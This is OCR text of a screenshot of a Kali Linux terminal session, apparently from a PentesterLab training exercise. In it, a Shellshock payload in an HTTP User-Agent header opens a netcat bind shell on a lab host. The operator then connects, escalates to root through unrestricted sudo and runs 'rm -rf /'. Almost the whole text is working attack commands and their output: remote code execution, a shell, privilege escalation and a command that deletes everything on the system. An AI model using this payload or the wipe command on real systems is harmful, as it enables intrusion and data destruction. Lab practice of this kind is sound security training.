 File Machine View Input Devices Help
Applications Places Terminal Fri 01:43 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.56.101 9999
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:B9:87:FB
inet addr:192.168.56.101 Bcast:192.168.56.255 Mask:255.255.25
5.0
inet6 addr: fe80::a00:27ff:feb9:87fb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:77 errors:0 dropped:0 overruns:0 frame:0
TX packets:81 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8683 (8.4 KiB) TX bytes:7916 (7.7 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
whoami
pentesterlab
sudo -l
User pentesterlab may run the following commands on this host:
(root) NOPASSWD: ALL
sudo -s
whoami
root
rm -rf /
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :
;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: 192.168.56.101\r\nConnecti
on: close\r\n\r\n" | nc 192.168.56.101 80